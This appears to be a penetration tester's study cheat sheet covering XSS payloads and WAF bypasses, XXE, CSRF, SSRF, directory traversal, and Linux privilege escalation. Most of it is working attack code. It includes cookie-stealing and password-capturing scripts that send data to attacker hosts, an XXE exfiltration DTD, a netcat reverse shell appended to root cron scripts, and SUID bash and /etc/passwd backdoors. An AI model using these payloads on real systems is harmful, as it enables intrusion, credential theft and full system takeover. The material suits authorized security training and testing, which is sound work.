element.innerHTML='... <img src=1 onerror=alert(document.domain)> ...'
Find XSS
Input could be:
-
GET/POST variables
-
COOKIE
-
HTTP HEADERS
First, try to inject <plaintext> tag to see if the page will be broken after.
Then, check if we can inject script using <script> or using one of the DOM events (e.g. <h1>).
When inspecting the source code, look for all the points where the application outputs data (totally / partially) supplied by the user without sanitization and tracking it back to the source where it is retrieved for the first time.
XSS between html tags
<script>alert(document.domain)</script>
<img src=1 onerror=alert(1)>
xss in html tag attributes
When the XSS context is into an HTML tag attribute value, you might sometimes be able to terminate the attribute value, close the tag, and introduce a new one. For example:
"><script>alert(document.domain)</script>
More commonly in this situation, angle brackets are blocked or encoded, so your input cannot break out of the tag in which it appears. Provided you can terminate the attribute value, you can normally introduce a new attribute that creates a scriptable context, such as an event handler. For example:
" autofocus onfocus=alert(document.domain) x="
<a href="javascript:alert(document.domain)">
xss in javascript
Terminating the existing script In the simplest case, it is possible to simply close the script tag that is enclosing the existing JavaScript, and introduce some new HTML tags that will trigger execution of JavaScript. For example, if the XSS context is as follows:
</script><img src=1 onerror=alert(document.domain)>
Breaking out of a JavaScript string
'-alert(document.domain)-'
';alert(document.domain)//
Making use of HTML-encoding
When the XSS context is some existing JavaScript within a quoted tag attribute, such as an event handler, it is possible to make use of HTML-encoding to work around some input filters. For example, if the XSS context is as follows:
<a href="#" onclick="... var input='controllable data here'; ...">
and the application blocks or escapes single quote characters, you can use the following payload to break out of the JavaScript string and execute your own script:
'-alert(document.domain)-'
The ' sequence is an HTML entity representing an apostrophe or single quote
XSS in JavaScript template literals JavaScript template literals are string literals that allow embedded JavaScript expressions. The embedded expressions are evaluated and are normally concatenated into the surrounding text. Template literals are encapsulated in backticks instead of normal quotation marks, and embedded expressions are identified using the ${…} syntax.
For example, the following script will print a welcome message that includes the user’s display name:
document.getElementById(‘message’).innerText = Welcome, ${user.displayName}.;
When the XSS context is into a JavaScript template literal, there is no need to terminate the literal. Instead, you simply need to use the ${…} syntax to embed a JavaScript expression that will be executed when the literal is processed. For example, if the XSS context is as follows:
<script>
...
var input = `controllable data here`;
...
</script>
then you can use the following payload to execute JavaScript without terminating the template literal:
${alert(document.domain)}
XSS tricks
Simple: <script>alert('xss')</script> IMG tag onload: <img src="xxx" onload="javascript:alert('xss')"> <img src="xxx" onload="alert('xss')"> <img src="xxx" onload="alert(String.fromCharCode(88,83,83))">
XSS Exploit
Cookie Stealing
-
Find injection point
-
Read the cookie using JS
-
Redirect the cookie to attacker server
-
Retrieve and install the stolen cookie on browser
Example:
<script>
var i = new Image();
i.src="http://attacker.site/steal.php?q="%2bdocument.cookie;
</script>
Note %2b = +
The steal.php could be:
$fn = "log.txt";
$fh = fopen($fn, 'a');
$cookie = $_GET['q'];
fwrite($fh, $cookie);
fclose($fh)
We can also do some other thing, for example, change form action location:
document.forms[0].action="http://attacker.site/steal.php";
steal cookies
<script>
new Image().src="http://192.168.30.5:81/bogus.php?ouput="+document.cookie;
</script>
<script>
fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>
capture passwords
<input name=username id=username>
<input type=password name=password onchange="if(this.value.length)fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
Web Defacement
-
Make use of Persistent XSS
-
Change the appearance of the web by manipulating the DOM
document.body.innerHTML="<h1>What!</h1>";
Phishing
- By modifying the form action's destination
document.forms[0].action="https://hacker.site/thanks.php";
Top XSS Payloads
1-<script>alert("1")</script>
2-<sCript> alert("bypassing simple filters") </sCRIpt>
3-<a onmouseover="alert(document.cookie)">xxs link</a> | <a onmouseover=alert(document.cookie)>xxs link</a>
4-<img src='zzzz' onerror='alert(1)' />
5-<div style="color:red" onclick=alert('xss')>| Coloring is adding to see the div
6-<div style="color:green" onmouseover=alert('xss') >
7-<script>console.log("test")</script> Testing if the word "alert" is allowed in the script
8- <img src="cc" onerror=eval(String'fromCharCode')> |alert is not allowed
9-</script><script>alert('XSS');</script>|escaping script tags to excute the payload
10-';alert('xss');//| The apostrophe character is used to escape in PHP htmlentities**'**
11-' onerror=alert('xss');> | use this if the vulnerability in the image
12-#<script>alert(1)</script> | exploiting the DOM xss with hash.substring
13-#javascript:alert(1) | exploiting the DOM xss with hash.substring
14-" onmouseover="alert(1) |
15-<script> var i = new Image(); i.src="http://URL/get.php?cookie="+escape(document.cookie)</script>|to get cookie
16-“><script >alert(document.cookie)</script >|to get cookie
17-“><ScRiPt>alert(document.cookie)</ScRiPt>
18-“%3e%3cscript%3ealert(document.cookie)%3c/script%3e
19-“><scr<script>ipt>alert(document.cookie)</scr</script>ipt>
20-%00“><script>alert(document.cookie)</script>
21-<object data=”data:text/html,<script>alert(1)</script>”>
22-<object data=”data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==”>
23-<a href=”data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==”>
24-Click here</a>
25-<img o[%00]nerror=alert(1) src=a>| to bypass attribute filters
26-<img onerror=”alert(1)”src=a>| attribute delimiter
27-<img onerror=’alert(1)’src=a>| attribute delimiter
28-<img onerror=alert(1)src=a>| attribute delimiter
29-<img onerror=a[%00]lert(1) src=a>| attribute value
30-<img onerror=alert(1) src=a>| attribute value
31- <img src='nevermind' onerror="alert('XSS');" /> | DOM
Cross-Site Scripting (XSS) Cheatsheet
--------------------------------------------------------------------
XSS Locators:
'';!--"<XSS>=&{()}
--------------------------------------------------------------------
Classic Payloads:
<svg onload=alert(1)>
"><svg onload=alert(1)>
<iframe src="javascript:alert(1)">
"><script src=data:,alert(1)//
--------------------------------------------------------------------
script tag filter bypass:
<svg/onload=alert(1)>
<script>alert(1)</script>
<script >alert(1)</script>
<ScRipT>alert(1)</sCriPt>
<%00script>alert(1)</script>
<script>al%00ert(1)</script>
--------------------------------------------------------------------
HTML tags:
<img/src=x a='' onerror=alert(1)>
<IMG """><SCRIPT>alert(1)</SCRIPT>">
<img src=`x`onerror=alert(1)>
<img src='/' onerror='alert("kalisa")'>
<IMG SRC=# onmouseover="alert('xxs')">
<IMG SRC= onmouseover="alert('xxs')">
<IMG onmouseover="alert('xxs')">
<BODY ONLOAD=alert('XSS')>
<INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');">
<SCRIPT SRC=http:/evil.com/xss.js?< B >
"><XSS<test accesskey=x onclick=alert(1)//test
<svg><discard onbegin=alert(1)>
<script>image = new Image(); image.src="https://evil.com/?c="+document.cookie;</script>
<script>image = new Image(); image.src="http://"+document.cookie+"evil.com/";</script>
--------------------------------------------------------------------
Other tags:
<BASE HREF="javascript:alert('XSS');//">
<DIV STYLE="width: expression(alert('XSS'));">
<TABLE BACKGROUND="javascript:alert('XSS')">
<IFRAME SRC="javascript:alert('XSS');"></IFRAME>
<LINK REL="stylesheet" HREF="javascript:alert('XSS');">
<xss id=x tabindex=1 onactivate=alert(1)></xss>
<xss onclick="alert(1)">test</xss>
<xss onmousedown="alert(1)">test</xss>
<body onresize=alert(1)>”onload=this.style.width=‘100px’>
<xss id=x onfocus=alert(document.cookie)tabindex=1>#x’;</script>
--------------------------------------------------------------------CharCode:
<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
--------------------------------------------------------------------
if the input is already in script tag:
@domain.com">user+'-alert`1`-'@domain.com
--------------------------------------------------------------------AngularJS:
toString().constructor.prototype.charAt=[].join; [1,2]|orderBy:toString().constructor.fromCharCode(120,61,97,108,101,11 4,116,40,49,41)
--------------------------------------------------------------------
Scriptless:
<link rel=icon href="//evil?
<iframe src="//evil?
<iframe src="//evil?
<input type=hidden type=image src="//evil?
--------------------------------------------------------------------
Unclosed Tags:
<svg onload=alert(1)//
--------------------------------------------------------------------
DOM XSS:
“><svg onload=alert(1)>
<img src=1 onerror=alert(1)>
javascript:alert(document.cookie)
\“-alert(1)}//
<><img src=1 onerror=alert(1)>
--------------------------------------------------------------------
Another case:
param=abc`;return+false});});alert`xss`;</script>
abc`; Finish the string
return+false}); Finish the jQuery click function
}); Finish the jQuery ready function
alert`xss`; Here we can execute our code
</script> This closes the script tag to prevent JavaScript parsing errors
--------------------------------------------------------------------
Restrictions Bypass
--------------------------------------------------------------------
No parentheses:
<script>onerror=alert;throw 1</script>
<script>throw onerror=eval,'=alert\x281\x29'</script>
<script>'alert\x281\x29'instanceof{[Symbol.hasInstance]:eval}</script>
<script>location='javascript:alert\x281\x29'</script>
<script>alert`1`</script>
<script>new Function`X${document.location.hash.substr`1`}`</script>
--------------------------------------------------------------------
No parentheses and no semicolons:
<script>{onerror=alert}throw 1</script>
<script>throw onerror=alert,1</script>
<script>onerror=alert;throw 1337</script>
<script>{onerror=alert}throw 1337</script>
<script>throw onerror=alert,'some string',123,'haha'</script>
--------------------------------------------------------------------
No parentheses and no spaces:
<script>Function`X${document.location.hash.substr`1`}```</script>
--------------------------------------------------------------------
Angle brackets HTML encoded (in an attribute):
“onmouseover=“alert(1)
‘-alert(1)-’
--------------------------------------------------------------------
If quote is escaped:
‘}alert(1);{‘
‘}alert(1)%0A{‘
\’}alert(1);{//
--------------------------------------------------------------------
Embedded tab, newline, carriage return to break up XSS:
<IMG SRC="jav	ascript:alert('XSS');">
<IMG SRC="jav
ascript:alert('XSS');">
<IMG SRC="jav
ascript:alert('XSS');">
--------------------------------------------------------------------
Other:
<svg/onload=eval(atob(‘YWxlcnQoJ1hTUycp’))>: base64 value which is alert(‘XSS’)
--------------------------------------------------------------------
Encoding
--------------------------------------------------------------------
Unicode:
<script>\u0061lert(1)</script>
<script>\u{61}lert(1)</script>
<script>\u{0000000061}lert(1)</script>
--------------------------------------------------------------------
Hex:
<script>eval('\x61lert(1)')</script>
--------------------------------------------------------------------
HTML:
<svg><script>alert(1)</script></svg>
<svg><script>alert(1)</script></svg>
<svg><script>alert
(1)</script></svg>
<svg><script>x="",alert(1)//";</script></svg>
\’-alert(1)//
--------------------------------------------------------------------
URL:
<a href="javascript:x='%27-alert(1)-%27';">XSS</a>
--------------------------------------------------------------------
Double URL Encode:
%253Csvg%2520o%256Enoad%253Dalert%25281%2529%253E
%2522%253E%253Csvg%2520o%256Enoad%253Dalert%25281%2529%253E
--------------------------------------------------------------------
Unicode + HTML:
<svg><script>\u0061\u006c\u0065\u0072\u0074(1)</script></svg>
--------------------------------------------------------------------
HTML + URL:
<iframe src="javascript:'%3Cscript%3Ealert(1)%3C%2Fscript%3E'"></iframe>
--------------------------------------------------------------------
WAF Bypass
--------------------------------------------------------------------
Imperva Incapsula:
%3Cimg%2Fsrc%3D%22x%22%2Fonerror%3D%22prom%5Cu0070t%2526%2523x28%3B%2526%25 23x27%3B%2526%2523x58%3B%2526%2523x53%3B%2526%2523x53%3B%2526%2523x27%3B%25 26%2523x29%3B%22%3E
<img/src="x"/onerror="[JS-F**K Payload]">
<iframe/onload='this["src"]="javas	cript:al"+"ert``"';><img/src=q onerror='new Function`al\ert\`1\``'>
--------------------------------------------------------------------WebKnight:
<details ontoggle=alert(1)>
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="alert(1)">
--------------------------------------------------------------------
F5 Big IP:
<body style="height:1000px" onwheel="[DATA]">
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="[DATA]">
<body style="height:1000px" onwheel="[JS-F**k Payload]">
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="[JS-F**k Payload]">
<body style="height:1000px" onwheel="prom%25%32%33%25%32%36x70;t(1)">
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="prom%25%32%33%25%32%36x70;t(1)">
--------------------------------------------------------------------Barracuda WAF:
<body style="height:1000px" onwheel="alert(1)">
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="alert(1)">
--------------------------------------------------------------------
PHP-IDS:
<svg+onload=+"[DATA]"
<svg+onload=+"aler%25%37%34(1)"
--------------------------------------------------------------------
Mod-Security:
<a href="j[785 bytes of (
	)]avascript:alert(1);">XSS</a>
1⁄4script3⁄4alert(¢xss¢)1⁄4/script3⁄4
<b/%25%32%35%25%33%36%25%36%36%25%32%35%25%33%36%25%36%35mouseover=alert(1)>
--------------------------------------------------------------------
Quick Defense:
<input type="search" onsearch="aler\u0074(1)">
<details ontoggle="aler\u0074(1)">
--------------------------------------------------------------------
Sucuri WAF:
1⁄4script3⁄4alert(¢xss¢)1⁄4/script3⁄4
--------------------------------------------------------------------
XXE
XML external entity injection (also known as XXE) is a web security vulnerability that allows an attacker to interfere with an application’s processing of XML data. It often allows an attacker to view files on the application server filesystem, and to interact with any backend or external systems that the application itself can access.
In some situations, an attacker can escalate an XXE attack to compromise the underlying server or other backend infrastructure, by leveraging the XXE vulnerability to perform server-side request forgery (SSRF) attacks.
types of xxe attacks
- retrive files
- Exploiting XXE to perform SSRF attacks
- Exploiting blind XXE exfiltrate data out-of-band
- Exploiting blind XXE to retrieve data via error messages
Exploiting XXE to retrieve files
modify the xml in 2 ways:
- Introduce (or edit) a DOCTYPE element that defines an external entity containing the path to the file.
- Edit a data value in the XML that is returned in the application’s response, to make use of the defined external entity.
For example, suppose a shopping application checks for the stock level of a product by submitting the following XML to the server:
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck><productId>381</productId></stockCheck>
you can exploit it modifing the xml to:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>
This XXE payload defines an external entity &xxe; whose value is the contents of the /etc/passwd file and uses the entity within the productId value.
note: With real-world XXE vulnerabilities, there will often be a large number of data values within the submitted XML, any one of which might be used within the application’s response. To test systematically for XXE vulnerabilities, you will generally need to test each data node in the XML individually, by making use of your defined entity and seeing whether it appears within the response.
Exploiting XXE to perform SSRF attacks
In the following XXE example, the external entity will cause the server to make a back-end HTTP request to an internal system within the organization’s infrastructure:
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://internal.vulnerable-website.com/"> ]>
Blind XXE vulnerabilities
Exploiting blind XXE to exfiltrate data out-of-band
Detecting a blind XXE vulnerability via out-of-band techniques is all very well, but it doesn’t actually demonstrate how the vulnerability could be exploited. What an attacker really wants to achieve is to exfiltrate sensitive data. This can be achieved via a blind XXE vulnerability, but it involves the attacker hosting a malicious DTD on a system that they control, and then invoking the external DTD from within the in-band XXE payload.
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY % exfiltrate SYSTEM 'http://web-attacker.com/?x=%file;'>">
%eval;
%exfiltrate;
The attacker must then host the malicious DTD on a system that they control, normally by loading it onto their own webserver. For example, the attacker might serve the malicious DTD at the following URL:
http://web-attacker.com/malicious.dtd
Finally, the attacker must submit the following XXE payload to the vulnerable application:
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"http://web-attacker.com/malicious.dtd"> %xxe;]>
CSRF (portswigger)
Cross-site request forgery (also known as CSRF) is a web security vulnerability that allows an attacker to induce users to perform actions that they do not intend to perform. It allows an attacker to partly circumvent the same origin policy, which is designed to prevent different websites from interfering with each other.
for CSRF we need:
- relevant action
- cookie based session handling: Performing the action involves issuing one or more HTTP requests, and the application relies solely on session cookies to identify the user who has made the requests.
- No unpredictable request parameters: The requests that perform the action do not contain any parameters whose values the attacker cannot determine or guess.
HTTP request example
POST /email/change HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Cookie: session=yvthwsztyeQkAPzeQ5gHgTvlyxHfsAfE
email=wiener@normal-user.com
attack example
<html>
<body>
<form action="https://vulnerable-website.com/email/change" method="POST">
<input type="hidden" name="email" value="pwned@evil-user.net" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
csrf token bypass example
some apps validate only post methods
GET /email/change?email=pwned@evil-user.net HTTP/1.1
Host: vulnerable-website.com
Cookie: session=2yQIDcpia41WrATfjPqvm9tOkDvkMvLm
bypass if the app depends on the token being present
POST /email/change HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Cookie: session=2yQIDcpia41WrATfjPqvm9tOkDvkMvLm
email=pwned@evil-user.net
bypass if the token is not tied to the user session:
In this situation, the attacker can log in to the application using their own account, obtain a valid token, and then feed that token to the victim user in their CSRF attack.
CSRF token is tied to a non-session cookie In a variation on the preceding vulnerability, some applications do tie the CSRF token to a cookie, but not to the same cookie that is used to track sessions. This can easily occur when an application employs two different frameworks, one for session handling and one for CSRF protection, which are not integrated together:
This situation is harder to exploit but is still vulnerable. If the web site contains any behavior that allows an attacker to set a cookie in a victim’s browser, then an attack is possible. The attacker can log in to the application using their own account, obtain a valid token and associated cookie, leverage the cookie-setting behavior to place their cookie into the victim’s browser, and feed their token to the victim in their CSRF attack.
POST /email/change HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Cookie: session=pSJYSScWKpmC60LpFOAHKixuFuM4uXWF; csrfKey=rZHCnSzEp8dbI6atzagGoSYyqJqTz5dv
csrf=RhV7yQDO0xcq9gLEah2WVbmuFqyOq7tY&email=wiener@normal-user.com
CSRF token is simply duplicated in a cookie some applications do not maintain any server-side record of tokens that have been issued, but instead duplicate each token within a cookie and a request parameter.
POST /email/change HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Cookie: session=1DQGdzYbOJQzLP7460tfyiv3do7MjyPw; csrf=R8ov2YBfTYmzFyjit8o2hKBuoIjXXVpa
csrf=R8ov2YBfTYmzFyjit8o2hKBuoIjXXVpa&email=wiener@normal-user.com
In this situation, the attacker can again perform a CSRF attack if the web site contains any cookie setting functionality. Here, the attacker doesn’t need to obtain a valid token of their own. They simply invent a token (perhaps in the required format, if that is being checked), leverage the cookie-setting behavior to place their cookie into the victim’s browser, and feed their token to the victim in their CSRF attack.
Referer-based defenses against CSRF easey to change the referer
<meta name="referrer" content="never">
http://attacker-website.com/csrf-attack?vulnerable-website.com
If the application validates that the domain in the Referer starts with the expected value, then the attacker can place this as a subdomain of their own domain:
http://vulnerable-website.com.attacker-website.com/csrf-attack
prevention . using csrf token and validation for every methods Some applications correctly validate the token when the request uses the POST method but skip the validation when the GET method is used.
SSRF
Server-side request forgery (also known as SSRF) is a web security vulnerability that allows an attacker to induce the server-side application to make HTTP requests to an arbitrary domain of the attacker’s choosing.
In typical SSRF examples, the attacker might cause the server to make a connection back to itself, or to other web-based services within the organization’s infrastructure, or to external third-party systems.
common attacks
SSRF attacks against the server itself . This will typically involve supplying a URL with a hostname like 127.0.0.1 or localhost For example, consider a shopping application that lets the user view whether an item is in stock in a particular store. To provide the stock information, the application must query various back-end REST APIs, dependent on the product and store in question. The function is implemented by passing the URL to the relevant back-end API endpoint via a front-end HTTP request. So when a user views the stock status for an item, their browser makes a request like this:
POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
stockApi=http://stock.weliketoshop.net:8080/product/stock/check%3FproductId%3D6%26storeId%3D1
This causes the server to make a request to the specified URL, retrieve the stock status, and return this to the user.
In this situation, an attacker can modify the request to specify a URL local to the server itself. For example:
POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
stockApi=http://localhost/admin
Here, the server will fetch the contents of the /admin URL and return it to the user.
SSRF attacks against other back-end systems
POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
stockApi=http://192.168.0.68/admin
Circumventing common SSRF defenses
SSRF with blacklist-based input filters Some applications block input containing hostnames like 127.0.0.1 and localhost, or sensitive URLs like /admin. In this situation, you can often circumvent the filter using various techniques:
- Using an alternative IP representation of 127.0.0.1, such as 2130706433, 017700000001, or 127.1.
- Registering your own domain name that resolves to 127.0.0.1. You can use spoofed.burpcollaborator.net for this purpose.
- Obfuscating blocked strings using URL encoding or case variation.
SSRF with whitelist-based input filters Some applications only allow input that matches, begins with, or contains, a whitelist of permitted values. In this situation, you can sometimes circumvent the filter by exploiting inconsistencies in URL parsing.
-
You can embed credentials in a URL before the hostname, using the @ character. For example: https://expected-host@evil-host.
-
You can use the # character to indicate a URL fragment. For example: https://evil-host#expected-host.
-
You can leverage the DNS naming hierarchy to place required input into a fully-qualified DNS name that you control. For example: https://expected-host.evil-host.
-
You can URL-encode characters to confuse the URL-parsing code. This is particularly useful if the code that implements the filter handles URL-encoded characters differently than the code that performs the back-end HTTP request.
-
You can use combinations of these techniques together.
Change the URL to http://username@stock.weliketoshop.net/ and observe that this is accepted, indicating that the URL parser supports embedded credentials. Append a # to the username and observe that the URL is now rejected. Double-URL encode the # to %2523 and observe the extremely suspicious "Internal Server Error" response, indicating that the server may have attempted to connect to "username". Change the URL to http://localhost:80%2523@stock.weliketoshop.net/admin/delete?username=carlos to access the admin interface and delete the target user.
Bypassing SSRF filters via open redirection It is sometimes possible to circumvent any kind of filter-based defenses by exploiting an open redirection vulnerability. Provided the API used to make the back-end HTTP request supports redirections, you can construct a URL that satisfies the filter and results in a redirected request to the desired back-end target. For example, suppose the application contains an open redirection vulnerability in which the following URL:
/product/nextProduct?currentProductId=6&path=http://evil-user.net
returns a redirection to:
http://evil-user.net
You can leverage the open redirection vulnerability to bypass the URL filter, and exploit the SSRF vulnerability as follows:
POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
stockApi=http://weliketoshop.net/product/nextProduct?currentProductId=6&path=http://192.168.0.68/admin
blind ssrf Blind SSRF vulnerabilities arise when an application can be induced to issue a back-end HTTP request to a supplied URL, but the response from the back-end request is not returned in the application’s front-end response.
Blind SSRF is generally harder to exploit but can sometimes lead to full remote code execution on the server or other back-end components.
The most reliable way to detect blind SSRF vulnerabilities is using out-of-band (OAST) techniques. This involves attempting to trigger an HTTP request to an external system that you control, and monitoring for network interactions with that system.
SSRF via the Referer header
Directory Traversal
Links
Directory Traversal Basics
http://mountaindesserts.com/meteor/index.php?page=../../../../../../../../../etc/passwd
curl http://mountaindesserts.com/meteor/index.php?page=../../../../../../../../../home/offsec/.ssh/id_rsa
w/encoding
curl http://192.168.50.16/cgibin/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
Burp Fuzzing
### Fuzzing for directory traversal vulnerabilities
You can alternatively use Burp Intruder to test for directory traversal vulnerabilities. This process also enables you to closely investigate any issues that Burp Scanner has identified:
1. In **Proxy > HTTP history** identify a request you want to investigate.
2. Right-click the request and select **Send to Intruder**.
3. Go to the **Intruder** tab.
4. Highlight the parameter that you want to test and click **Add §** to mark it as a payload position.
5. Go to the **Payloads** tab. Under **Payload Settings [Simple list]** add a list of directory traversal fuzz strings:
1. If you're using Burp Suite Professional, select the built-in **Fuzzing - [path traversal](https://portswigger.net/web-security/file-path-traversal)** wordlist.
2. If you're using [Burp Suite Community Edition](https://portswigger.net/burp/communitydownload), manually add a list.
6. Click **Start attack**. The attack starts running in a new dialog. Intruder sends a request for each fuzz string on the list.
7. When the attack is finished, study the responses to look for any noteworthy behavior. For example, look for responses with a longer length. These may contain data that has been returned from the requested file.
8.
Linux Enumeration
I only transfer linpeas, if I am not able to find anything manually
Links
Do this
alias ll='clear ; ls -lsaht --color=auto'
Writable Paths
/dev/shm/
/tmp/
/home/<USER>/
/var/www/html/<>
Alternatives of cat
# using grep
grep . <filename>
# print all files in current dir
grep -R .
# script
while read line; do echo $line; done < FILE
Path Fix
export PATH=/bin:/usr/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/sbin:$PATH
also an option:
PATH=/bin:/usr/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/sbin:/usr/games:/tmp
Quick Wins
ls -la /etc/passwd # See if you can write into /etc/passwd
find / -writable -type d 2>/dev/null # insecure file perms
cat /etc/crontab # crontab
uname -r # Kernel exploit
find / -perm -4000 -ls 2>/dev/null
find / -perm -u=s -type f 2>/dev/null # GTFO Bins now.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh # Docker
sudo -l # Sudo privs on what
getcap -r / 2>/dev/null # ep in end means privilege everything # GTFO Bins.
cat /etc/exports # Check if rw and "no_root_squash" both are present # The directory in which both are present is shareable and mountable.
env
cat .bashrc
history
watch -n 1 "ps -aux | grep pass" # grep pass in processes
sudo tcpdump -i lo -A | grep "pass" # sometimes password in here
grep "CRON" /var/log/syslog # inspecting cron logs
Manual Enumeration
bash -i # Interactive bash
whoami
id
cat /etc/passwd # If www user us then meaning web server is there
uname -a # Kernel Version and Arch
cat /etc/issue # Kernel Version
Sysinfo
ps aux # What's running by root?
hostname
hostnamectl
ifconfig
ip route
ip a # If connection is connected to more than 1 network
arp -a
/opt/linux_privesc/chisel # Internal running ports
netstat -a # Internal running ports
cat /var/html # Config Files
/sbin/route # Route table
ls -la passwd
cat /etc/passwd | cut -d : -f 1 # Usernames
cat /etc/shadow
cat /etc/group
cat /etc/os-release
cat .bash_history
history
grep -Hs iptables /etc/* # Firewall rules if lucky
'sudo -u#-1 /bin/bash' # !root (no root)
# Find commands
locate flag.txt
which flag.txt
find / -name flag.txt >2/dev/null
find / -type f -readable 2>/dev/null | egrep -v '^(/proc|/sys|/snap|/boot|/var|/run|/dev|/opt|/etc|/usr/lib|/usr/s?bin|/usr/share/)'
Search for text in files (and !)
# search keyword in all files recursive
grep -iR "<keyword>" <SEARCH-PATH> --color=alwauys 2>/dev/null
grep -Rnw <path-to-search> -ie "<keyword>" --color=always 2>/dev/null
# grep all files not containing certain text
grep -L "TEXT_FILE_SHOULD_NOT_CONTAIN" [files | *.extension]
# print file contents without comments (#) and removes the empty lines.
grep -v "^[#;]" FILE | grep -v "^$"
Linux PrivEsc Exploitation
Links
Kernel Exploits
# Kernel Information
uname -a
uname -r
cat /proc/version
cat /etc/issue
SUID
find / -perm -u=s -type f 2>/dev/null
or
find / -perm /4000 2>/dev/null
find / -perm /4000 -type f -exec ls -lda {} \; 2>/dev/null
find / -type f -a \( -perm -u+s -o -perm -g+s\) -exec ls -l {} \; 2> /dev/null
find / -perm -u=s -type f 2>/dev/null
GUID file check
find / -group <> 2>/dev/null
CAP file check
# capabilities
getcap -r / 2>/dev/null
Insecure File Perm
find / -writable -type d 2>/dev/null
Firewall open port
# centos
firewall-cmd --zone=public --add-port PORT/tcp
# check: ss -tulwn | grep PORT4
Password Loot
# Locationg SSH Keys
cat /home/<user>/.ssh
find / -name authorized_keys 2> /dev/null
find / -name id_rsa 2> /dev/null
chmod 600 id_rsa
# Finding Passwords # TAKES TIMEEE
grep --color=auto -rnw '/' -ie "PASSWORD=" --color=always 2> /dev/null
# Getting Shadow and passwd file both
unshadow <passwd file> <shadown file> > unshadowed.txt
# If password writing is visible
-> It's pwfeedback attack
# Writable passwd file + cp command
ls -la /etc/shadow
ls -la /etc/passwd # See if you can write into /etc/passwd
# On Kali,
cp /etc/passwd passwd1
# Append chiya username to passwd1 file and cat /etc/passwd1 to see if its correct.
nano passwd1
chiya:$1$ignite$3eTbJm98O9Hz.k1NTdNxe1:0:0:root:/root:/bin/bash
# On Victim Machine, replacing the passwd file.
curl http://<KALI IP>:<PORT>/passwd1 -o /etc/passwd
Now Login using SSH or Simply SU chiya.
openssl passwd w00t
echo "root2:msdVLD2vfcrvg:0:0:root:/root:/bin/bash" >> /etc/passwd
su root2
w00t
id
Restrict Shell Escape
// Rbash
# If your error looks like: -rbash: /usr/bin/python: restricted: cannot specify `/' in command names
BASH_CMDS[a]=/bin/sh;a
Sudo
sudo -l
Docker
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Cron Jobs
CRON PATHS
// Type 1 : Crons Paths
cat /etc/crontab # What's running every minute and their path
cat /var/log/cron.log
# Example
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/user/overwrite.sh
chmod +x /home/user/overwrite.sh
/tmp/bash -p
whoami
WILDCARDS
// Type 2: Cron Wildcards
cat /etc/crontab # What's running every minute and their path
cat /var/log/cron.log
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/user/runme.sh # Change the path env
chmod +x runme.sh
touch /home/user/--checkpoint=1 # Check for path
touch /home/user/--checkpoint-action=exec=sh\ runme.sh # Check for path
/tmp/bash -p
whoami
Did these steps exactly on a practice machine:
1) echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > shell.sh
2) chmod +x shell.sh
3) touch ./--checkpoint-action=exec=sh\ shell.sh
4) /tmp/bash -p
FILE OVERWRITES
// Type 3: File Overwrite (Most Common)
cat /etc/crontab
cat /var/log/cron.log
# Example overwrite.sh is weird one with file permission.
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' >> /usr/local/bin/overwrite.sh
/tmp/bash -p
whoami
From Vulnlan Snc box, similiar for priv esc:
Found script running a backup, likely w/root permissions, added this to it:
echo "chmod +s /bin/bash" >> /usr/local/bin/backup.sh
After a minute, run this to get root:
/bin/bash -p
Extra Notes I had on Cron Jobs
grep "CRON" /var/log/syslog
cat /home/joe/.scripts/user_backups.sh
ls -lah /home/joe/.scripts/user_backups.sh
cd .scripts
echo >> user_backups.sh
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.198 4444 >/tmp/f" >> user_backups.sh
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.198 4444 >/tmp/f" >> this_is_fine.sh
cat user_backups.sh
Device Drivers
lsmod
# Example: libdata
/sbin/modinfo libdata
Unmounted Drives
mount
cat /etc/fstab # Swap partition
/bin/lsblk # Available disk
Capabilities
getcap -r / 2>/dev/null # ep in end means privilege everything # GTFO Bins.
# Example: cap_setuid+ep
